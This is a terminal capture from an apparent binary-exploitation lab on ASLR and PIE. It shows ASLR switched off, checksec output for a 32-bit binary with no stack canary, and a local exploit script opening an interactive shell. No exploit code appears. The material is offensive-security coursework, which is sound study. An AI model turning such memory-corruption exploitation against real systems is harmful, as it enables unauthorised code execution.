 ┌──(kali㉿kali)-[~/Desktop/bso_project/3-ASLR-PIE]
└─$ cat /proc/sys/kernel/randomize_va_space
0
┌──(kali㉿kali)-[~/Desktop/bso_project/3-ASLR-PIE]
└─$ checksec vuln-2
[*] '/home/kali/Desktop/bso_project/3-ASLR-PIE/vuln-2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
┌──(kali㉿kali)-[~/Desktop/bso_project/3-ASLR-PIE]
└─$ ./exploit-2.py
[+] Starting local process './vuln-2': pid 179281
[*] Switching to interactive mode
$ whoami
kali
$